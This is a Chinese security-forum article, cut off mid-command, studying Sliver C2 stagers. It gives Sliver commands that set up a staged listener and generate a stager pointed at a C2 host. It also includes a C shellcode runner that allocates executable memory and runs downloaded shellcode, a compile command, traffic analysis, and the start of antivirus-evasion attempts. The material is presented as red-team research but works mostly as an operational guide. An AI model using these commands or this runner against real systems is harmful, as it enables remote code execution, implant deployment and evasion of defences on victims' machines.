问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
红队工具研究篇 - SliverC2 Stager研究(上)
安全工具
渗透测试
本文介绍 Sliver Stager ,由浅入深从原理概念、使用介绍再到三种自定义编写 Stager 的方法,此外还有执行效果演示、通信流量分析和两种免杀尝试的技术分享。
一、背景及概念 ------- Stager 在这里指分阶段执行器,其核心作用在于从C2服务器上下载Sliver Shellcode,再上线Sliver C2。使用到分阶段执行器优势有二,其一为上传的文件较小,相较于Sliver原生Implant有10+MB,Stager一般只有几KB大小,另一个就是通过Stager传输的Sliver Shellcode直接运行在内存中,避免文件落地,静态查杀。 相关内容的官方文档 - [Stagers · Sliver Wiki (github.com)](https://github.com/BishopFox/sliver/wiki/Stagers) > 这里给出作者的理解:Stager = Dropper + ShellCode Runner 二、快速上手 - 简易Stager ----------------- 在 Sliver C2 中,Stager 工作方式是基于一个配置文件(profiles),其中记载了一个 Implant 的所有定义及配置信息,该配置文件通过 `profiles new` 命令创建。 ```shell profiles new --http 172.16.181.182:9002 --skip-symbols --format shellcode --arch amd64 win64_stage http -l 9002 ``` 在有了配置文件之后,就可以创建一个分阶段监听器,可通过 TCP 或 HTTP(S) 协议来传输 Sliver ShellCode 至目标主机上。 ```shell # 创建分阶段监听器 stage-listener --url tcp://172.16.181.182:8443 --profile win64_stage # 创建Stager generate stager --lhost 172.16.181.182 --lport 8443 --arch amd64 --format c ```  精心制作了一张通信连接图,便于理解上述过程:  ### 编写简易Stager 之后就是使用c语言编写简易分阶段执行器Stager(shellcode runner),运行上面的shellcode,建立连接,后Sliver分阶段传输Sliver Shellcode至目标机器上运行,成功上线。 ```c #include "windows.h" int main() { unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50" "\x52\x51\x48\x31\xd2\x65\x48\x8b\x52\x60\x56\x48\x8b\x52" ... void *exec = VirtualAlloc(0, sizeof shellcode, MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(exec, shellcode, sizeof shellcode); ((void(*)())exec)(); return 0; } ``` 编译出来 ```shell x86_64-w64-mingw32-gcc -o runner.exe 1.c ```  ### 流量分析 在C2服务器上抓包,首先是stager在TCP 8443 中建立连接,传输Sliver shellcode至目标主机上。  接着一段时间后,捕获到HTTP流量信息,结合之前的通信流量分析文章中的HTTP部分,可以发现目标发送 `POST /actions/admin.html?er=33722640&n=9037148x0` 数据包建立连接(不懂的可以参考前面的文章),在通过一堆请求 js 文件进行通信交互。  综上,正好印证了Stager在TCP 8443中传输,Sliver Shellcode在HTTP 9002中传输。 三、免杀尝试 ------ 上面写的简易 Stager 在存有杀软环境中会被查杀,结合这篇文章,实现网络分离免杀的效果。 下面是测试过程: 有两种工具方法 ### 01 SysWhispers3WinHttp > 失败了 ❌ 工具地址 - <https://github.com/huaigu4ng/SysWhispers3WinHttp> 根据 SysWhispers3WinHttp 工具的原理,我构想对 stager 进行分离加载 在创建stager中进行简单调整,生成raw格式。 ```shell generate stager --lhost 